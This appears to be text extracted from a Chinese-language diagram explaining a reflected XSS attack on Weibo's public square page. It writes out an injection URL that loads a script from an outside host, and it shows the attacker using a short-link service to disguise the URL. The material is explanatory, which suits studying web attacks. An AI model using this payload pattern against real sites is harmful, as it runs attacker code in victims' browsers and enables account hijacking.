 (2) 进入微博广场页面
http://weibo.com/pub/star
(4) 使用有道提供的短域名服务，将短域名
如http://163.fm/PxZHoxn引向恶意的URL
(1) 攻击者构造
XSS攻击脚本
(3) 注入
http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=
//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update
其中URL链接中的其实就是
<script src=//www.2kt.cn/images/t.js></script>